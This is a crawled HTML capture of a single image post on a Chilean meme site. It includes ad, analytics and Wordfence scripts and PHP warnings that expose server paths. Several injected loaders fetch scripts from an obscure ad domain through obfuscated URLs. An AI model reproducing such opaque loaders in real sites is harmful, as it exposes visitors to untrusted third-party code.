

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jaidefinichon.com/260520230-21/
body_size: 7327
content:
<!doctype html>
<html lang="es-CL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="023474c9d3eb3429c1b4893b17652e49c521fda8" content="023474c9d3eb3429c1b4893b17652e49c521fda8" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
    <link href='//fonts.googleapis.com/css?family=Open+Sans:400italic,600italic,700italic,800italic,400,700,600,800' rel='stylesheet' type='text/css'>
    <title>260520230-21 &#8211; TERRIBLE HD</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="TERRIBLE HD &raquo; Feed" href="https://jaidefinichon.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jaidefinichon.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='jaidefinichon-style-css'  href='https://jaidefinichon.com/wp-content/themes/jaidefinichon/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='jaidefinichon-main-css'  href='https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/css/main.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='jaidefinichon-gif-css-css'  href='https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/libs/gifplayer/dist/gifplayer.css?ver=4.9.28' type='text/css' media='all' />
<script type='text/javascript' src='https://jaidefinichon.com/wp-content/themes/jaidefinichon/js/navigation.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/libs/jquery/dist/jquery.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/libs/gifplayer/dist/jquery.gifplayer.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/js/main.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://jaidefinichon.com/wp-content/themes/jaidefinichon/js/skip-link-focus-fix.js?ver=4.9.28'></script>
<link rel='https://api.w.org/' href='https://jaidefinichon.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jaidefinichon.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://jaidefinichon.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='260520230-20' href='https://jaidefinichon.com/260520230-20/' />
<link rel='next' title='260520230-22' href='https://jaidefinichon.com/260520230-22/' />
<meta name="generator" content="WordPress 4.9.28" />
<link rel="canonical" href="https://jaidefinichon.com/260520230-21/" />
<link rel='shortlink' href='https://jaidefinichon.com/?p=225108' />
<link rel="alternate" type="application/json+oembed" href="https://jaidefinichon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjaidefinichon.com%2F260520230-21%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://jaidefinichon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjaidefinichon.com%2F260520230-21%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//jaidefinichon.com/?wordfence_lh=1&hid=B00E35063BA610E81B297F347322C5DC');
</script><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://jaidefinichon.com/wp-content/uploads/2019/03/tumblr_mfi96yPqE31qmmxb9o1_400.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>

    <link rel="apple-touch-icon" sizes="57x57" href="https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/img/favicon/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/img/favicon/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/img/favicon/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/img/favicon/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/img/favicon/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/img/favicon/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/img/favicon/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/img/favicon/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/img/favicon/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/img/favicon/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/img/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/img/favicon/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/img/favicon/favicon-16x16.png">
    <link rel="manifest" href="/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">    

    <script type="application/javascript" src="//ced.sascdn.com/tag/3074/smart.js" async></script>
    <script type="application/javascript">
        var sas = sas || {};
        sas.cmd = sas.cmd || [];
        sas.cmd.push(function() {
            sas.setup({ networkid: 3074, domain: "//www9.smartadserver.com", async: true });
        });
        sas.cmd.push(function() {
            sas.call("onecall", {
                siteId: 223875,
                pageId: 924754,
                formats: [
                    { id: 65261 }
                    ,{ id: 65276 }
                    ,{ id: 65264 }
                    ,{ id: 65185 }
                    ,{ id: 65186 }
                    ,{ id: 65254 }
                ],
                target: ''
            });
        });
    </script>    
	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9806334278950478"
     crossorigin="anonymous"></script>
	
    <script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
    <script>
          window.googletag = window.googletag || {cmd: []};
  		  googletag.cmd.push(function() {
    </script>

    <script>
        googletag.cmd.push(function() {
            googletag.defineSlot('/13676429/Piñera', [180, 150], 'div-gpt-ad-1545318261965-0').addService(googletag.pubads());
            googletag.defineSlot('/13676429/Footer', [[468, 60], [728, 90]], 'div-gpt-ad-1545318774090-0').addService(googletag.pubads());
			googletag.defineSlot('/13676429/500x250PostContenido', [500, 250], 'div-gpt-ad-1546273051638-0').addService(googletag.pubads());
            googletag.defineSlot('/13676429/Sidebar1', [300, 250], 'div-gpt-ad-1554218646513-0').addService(googletag.pubads());
            googletag.defineSlot('/13676429/Sidebar2', [300, 250], 'div-gpt-ad-1554218746076-0').addService(googletag.pubads());
            googletag.defineSlot('/13676429/Sidebar3', [300, 250], 'div-gpt-ad-1554218806236-0').addService(googletag.pubads());
            googletag.defineSlot('/13676429/Sidebar4', [300, 250], 'div-gpt-ad-1554218934664-0').addService(googletag.pubads());
			googletag.defineSlot('/13676429/Sidebar5', [[300, 250], [320, 50]], 'div-gpt-ad-1724189742940-0').addService(googletag.pubads());
            googletag.pubads().enableSingleRequest();
            googletag.enableServices();
        });
    </script>
	
	<script>
(function(qllg){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = qllg || {};
s.src = "\/\/late-anxiety.com\/a.Wv5dwNYvWKdkl\/QY2\/9RkAZeTA9\/6NbI2H5YlfSjWPQ_9ONxTLUmxRMGz\/E\/2BMMiU0e1fNKTjEOzmMITeYXzJ";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
	
		<meta name='admaven-placement' content=BqdaFrdr8>
	<script data-cfasync="false" src="/sw.js"></script>
    
    <style>
        .cat-item.cat-item-9,
        .cat-item.cat-item-12{display:none;}
    </style>
    
    <script>
        var _comscore = _comscore || [];
        _comscore.push({ c1: "8", c2: "22132219", c3: "2" });

        (function() {
            var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;
            s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";
            el.parentNode.insertBefore(s, el);
        })();
    </script>

    <noscript>
        <img src="http://b.scorecardresearch.com/p?c1=8&c2=22132219&c3=2cv=2.0&cj=1" />
    </noscript>    
	

	
</head>

<body class="post-template-default single single-post postid-225108 single-format-standard custom-background">
	<div id="cont_top" class="nav__mobile">
		<div class="share-button">
			<div class="share--line"></div>
		</div>
	</div>

    <div class="header_menu">
        <ul>
            <li><a href="<br />
<b>Warning</b>:  Use of undefined constant url - assumed 'url' (this will throw an Error in a future version of PHP) in <b>/home/forge/jaidefinichon.com/public/wp-content/themes/jaidefinichon/header.php</b> on line <b>138</b><br />
https://jaidefinichon.com">Home</a></li>
            	<li class="cat-item cat-item-18"><a href="https://jaidefinichon.com/categoria/animalitosbb/" >#Animalitosbb</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://jaidefinichon.com/categoria/chilensis/" >#Chilensis</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://jaidefinichon.com/categoria/curseadas/" >#CurseadasWTF</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://jaidefinichon.com/categoria/dankmemes/" >#DankMemes</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://jaidefinichon.com/categoria/sinsons/" >#LoSinson</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://jaidefinichon.com/categoria/videojuegos/" >#MemesProGamer</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://jaidefinichon.com/categoria/normie/" >#Normie</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://jaidefinichon.com/categoria/otacos/" >#Otacos</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://jaidefinichon.com/categoria/sacasdechucha/" >#SacasDeChucha</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://jaidefinichon.com/categoria/sad/" >#Sad</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://jaidefinichon.com/categoria/goth/" >GOTH</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://jaidefinichon.com/categoria/happyviernes/" >happyviernes</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://jaidefinichon.com/categoria/home/" >home</a>
<ul class='children'>
	<li class="cat-item cat-item-23"><a href="https://jaidefinichon.com/categoria/home/ebn/" >EBN</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-28"><a href="https://jaidefinichon.com/categoria/nsfw/" >NSFW</a>
</li>
 
        </ul>
    </div>

    <div id="goTop">
        <a href="#" id="scrollToTop" style="display: inline;">
            <img src="https://78.media.tumblr.com/tumblr_mb4b1xOvuA1qmmxb9o1_250.png">
        </a>
    </div>

    <div class="ads__fixed">
        <!-- /13676429/Piñera -->
<div id='div-gpt-ad-1545318261965-0' style='height:150px; width:180px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1545318261965-0'); });
</script>
</div>
   
    </div>

    <div class="top__image">
        <a class="logo" target="_blank" href="https://jaidefinichon.com/"><img src="//66.media.tumblr.com/767658066d8acff136f76771bccf64cd/tumblr_pkfh42iFqv1rqxowyo1_540.png"></a>
        <div class="mobile_ads_top mobile_showin"></div>
        <script>
        </script>
    </div>	<script>
    $(function(){
        $('.site_ads').removeClass('fix__bottom');
        $('.site_ads').removeAttr('id');
    })
</script>
<div class="container">
    <div class="wrap__content">
        <div class="wrapper__posts">   
            <div class="content__posts">
                <div class="submit__mobile">
                    <a href="/submit" target="_blank"><div class="menu_item submit_item"></div></a>
                    <a href="/ask"  target="_blank"><div class="menu_item ask_item"></div></a>
                </div>

                <div class="repeat__post">
                    <div class="author">
                    <a target="_blank" class="author_img" href="{PostAuthorURL}"><img style="height:64px;width:64px;" src="https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g"></a>
							<a target="_blank" class="author_url" style="border-radius: 10px">jaidefinichon</a>
                        <div class="share_btns">
                            <a class="share_on_facebook" title="Share on facebook" target="_blank" href="http://www.facebook.com/sharer.php?u="></a>
                            <a class="share_on_twitter" title="Share on twitter" target="_blank" href="http://twitter.com/home?status=Me%20gusta%20esta%20publicación%20{Permalink}%20en%20JAIDEFINICHON.COM"></a>
                            <a class="share_on_tumblr" title="Share on tumblr" target="_blank" href="{ReblogURL}"></a>
                        </div>
                    </div>

                    <div class="post_inner">
                        <div class="post_header">
                            <div class="author_mobile">
                                <a target="_blank" class="author_img_mobile" style="border-radius: 10px" href="{PostAuthorURL}"><img src="<br />
<b>Warning</b>:  Use of undefined constant template_url - assumed 'template_url' (this will throw an Error in a future version of PHP) in <b>/home/forge/jaidefinichon.com/public/wp-content/themes/jaidefinichon/template-parts/content.php</b> on line <b>46</b><br />
https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/img/autor-thumb.jpg"></a>
                            </div>

                            <div class="post_share_mobile">
                                <div class="share_btns">
                                    <a class="share_on_facebook" title="Share on facebook" target="_blank" href="http://www.facebook.com/sharer.php?u="></a>
                                    <a class="share_on_twitter" title="Share on twitter" target="_blank" href="http://twitter.com/home?status=Me%20gusta%20esta%20publicación%20%20en%20JAIDEFINICHON.COM")></a>
                                    <a class="share_on_tumblr" title="Share on tumblr" target="_blank" href="{ReblogURL}")></a>
                                    <a class="share_on_whatsapp" title="Share on Whatsapp" target="_blank" href="whatsapp://send?text=Me%20gusta%20esta%20publicación%20{Permalink}%20en%20JAIDEFINICHON.COM"><img src="https://cdn0.iconfinder.com/data/icons/social-flat-rounded-rects/512/whatsapp-128.png"/></a>
                                </div>
                            </div>
                        </div>
                        
                                                <div class="image_post">
                            <figure>
                                <img src="https://jaidefinichon.com/wp-content/uploads/2023/05/20230522_041802.jpg" alt="">
                            </figure>
                        </div>
                        							
                        
                        
                                                  

                        <p></p>
                    </div>
                </div>                 
            </div>
        </div>

        
<style>
.fix__bottom {margin-bottom: 15px;margin-top: 20px;position: absolute;bottom: 0px;height: 272px !important;width: 322px !important;padding: 10px;}
.sidebar{position:relative;margin-bottom:20px;}
.container .sidebar .widget_sidebar .widget_body .menu__actions .menu_item.happy_item {background: url(https://jaidefinichon.com/wp-content/uploads/2018/12/HVPNG.png);}
</style>

<div class="sidebar">
	<div class="widget_sidebar">
		<div class="site_ads">
			<script>
(function(mqlarq){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = mqlarq || {};
s.src = "\/\/late-anxiety.com\/bgXuV\/s.dsGplj0XYBWXdJiZYVWw5iuFZNXCIG\/SehmU9tu\/ZxUjlmkhPdTwUE1_M\/T\/Ia2BN\/DCYktUNFTgUfx\/M\/jCYP0CNnwN";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>		</div>

		<!-- social_icons -->
		<div class="widget_title ">
			<h2>REDES SOCIALES HD</h2>
		</div>

		<div class="widget_body">
			<a target="_blank" href="http://www.youtube.com/user/Jaidefinichon" class="social_icons">
				<div class="icon youtube_icon"></div>
			</a>
			<a target="_blank" href="http://www.facebook.com/pages/JaiDefinichon-HD/180581311952130?v=wall" class="social_icons">
				<div class="icon facebook_icon"></div>
			</a>
			<a target="_blank" href="http://twitter.com/jaidefinichon" class="social_icons">
				<div class="icon twitter_icon"></div>
			</a>
			<a target="_blank" href="https://www.instagram.com/jaidefinichonoficial" class="social_icons">
				<div class="icon instigram_icon"></div>
			</a>					
			<a target="_blank" href="https://jaidefinichon.com/verde" class="social_icons">
				<img src="//static.tumblr.com/6jx1doz/NLHq2w4pu/verde.png" />
			</a>
			
		</div>
		<!-- social_icons -->

		<!-- Sidebar menu item -->
		<div class="widget_title">
			<h2>MENU</h2>
		</div>

		<div class="widget_body">
			<!-- <a class="menu__actions" href="/submit" target="_blank">
				<div class="menu_item submit_item"></div>
			</a> -->

			<!-- <a class="menu__actions" href="/ask" target="_blank">
				<div class="menu_item ask_item"></div>
			</a> -->

			<a class="menu__actions" href="/categoria/happyviernes/" target="_blank">
				<div class="menu_item happy_item"></div>
			</a>
		</div>

		<!-- Sidebar menu item -->
		<div class="site_ads" style="margin-bottom: 15px;margin-top:20px">
			<script>
(function(ftqx){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = ftqx || {};
s.src = "\/\/late-anxiety.com\/bmXDVusAd.GRlj0aYbWIdYiKYVWf5juvZ\/X-Iv\/Xehmg9su\/Z-UplhkaPWTbUK1jM\/THM-xSNVjLQUthN\/T\/UjxxMfz\/EH2GNbQd";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
			</div>

		<div class="widget_title">
			<h2>FACEBOOK HD</h2>
		</div>

		<div class="widget_body">
			<div class="fb-page fb_iframe_widget" data-href="https://www.facebook.com/JaiDefinichon-HD-180581311952130/" data-tabs="page" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" fb-xfbml-state="rendered" fb-iframe-plugin-query="adapt_container_width=true&amp;app_id=&amp;container_width=292&amp;hide_cover=false&amp;href=https%3A%2F%2Fwww.facebook.com%2FJaiDefinichon-HD-180581311952130%2F&amp;locale=es_LA&amp;sdk=joey&amp;show_facepile=true&amp;small_header=false&amp;tabs=page"><span style="vertical-align: bottom; width: 292px; height: 214px;"><iframe name="f12bd6a7be13568" width="1000px" height="1000px" frameborder="0" allowtransparency="true" allowfullscreen="true" scrolling="no" title="fb:page Facebook Social Plugin" src="https://www.facebook.com/v2.10/plugins/page.php?adapt_container_width=true&amp;app_id=&amp;channel=http%3A%2F%2Fstaticxx.facebook.com%2Fconnect%2Fxd_arbiter%2Fr%2FlY4eZXm_YWu.js%3Fversion%3D42%23cb%3Df1c2a9c8fae69f8%26domain%3Djaidefinichon.org%26origin%3Dhttp%253A%252F%252Fjaidefinichon.org%252Ff3b55246f38108c%26relation%3Dparent.parent&amp;container_width=292&amp;hide_cover=false&amp;href=https%3A%2F%2Fwww.facebook.com%2FJaiDefinichon-HD-180581311952130%2F&amp;locale=es_LA&amp;sdk=joey&amp;show_facepile=true&amp;small_header=false&amp;tabs=page" style="border: none; visibility: visible; width: 292px; height: 214px;" class=""></iframe></span></div>
		</div>

		<div class="site_ads" style="margin-bottom: 15px;margin-top:20px"> 
			<script>
(function(dbz){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = dbz || {};
s.src = "\/\/late-anxiety.com\/bIX.VfsRdmGglJ0\/YqWJdvi_YZWO5auQZSXWIU\/Sejm\/9uuEZaUNlckBPfT\/UY1JM-TlMnxTNmzBQGtKNaTvUqx\/M\/zSEr3_N\/Qy";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>		
		</div>

		<div class="site_ads fix__bottom" style="margin-bottom: 15px;margin-top:20px">
			<script>
(function(ftqx){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = ftqx || {};
s.src = "\/\/late-anxiety.com\/bmXDVusAd.GRlj0aYbWIdYiKYVWf5juvZ\/X-Iv\/Xehmg9su\/Z-UplhkaPWTbUK1jM\/THM-xSNVjLQUthN\/T\/UjxxMfz\/EH2GNbQd";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>		
		</div>

		<div id="ads__fix" class="site_ads" style="margin-bottom: 15px;margin-top:20px">
			<script>
(function(fikj){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = fikj || {};
s.src = "\/\/late-anxiety.com\/bxXvVns.dKGzle0PYjWHd-iGYsWf5NutZGX-Io\/GeRm\/9MueZVUBlbkAPjTSUg1nMmTHI\/2tMIjSY\/tsNKTMU\/xtMqjXYByMNfw_";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
		
		</div>
	</div>
</div>
 
    </div>

            

    <div class="site_ads_bottom ">
                     
                     
                     
      
      
    </div>

    <div class="wrapper__footer">
        <!-- Footer -->
        <div class="credit">
            <a href="/contacto" target="_blank">Contacto</a>
            -  <a href="/publicidad" target="_blank">Publicidad</a>
        </div>
    </div>
</div>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-19469414-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-19469414-2');
</script>

<script>
	$(function(){
		$('#cont_top').click(function(e){
			$('.header_menu').toggleClass('active');
			e.preventDefault();
		});

		var count = 0;
		$('.repeat__post').each(function(index){
			count++;

			if(count > 5) {
				var contentHeight = $('.wrapper__posts').height();
        		var sidebarHeight = contentHeight - 140;    
        
				setInterval(function(){ 
					var contentHeight = $('.wrapper__posts').height();
					var sidebarHeight = contentHeight - 80;
				
					$('.site_ads').children().css('visibility', 'visible');
					$('.site_ads_bottom').children().css('visibility', '');
					$('.sidebar').css('height', sidebarHeight);        
				}, 5000);
			}
		});		

		$(window).scroll(function(){
			var win = $(window).scrollTop();
			if(win > 2118) {
				$('#ads__fix').addClass('topFix');
			}else {
				$('#ads__fix').removeClass('topFix');
			}
		});
	});
</script>

<script type='text/javascript' src='https://jaidefinichon.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QU79RWaGooE6zjCTgq6f1A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768597325336');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/css/main.css?ver=4.9.28
body_size: 2813
content:
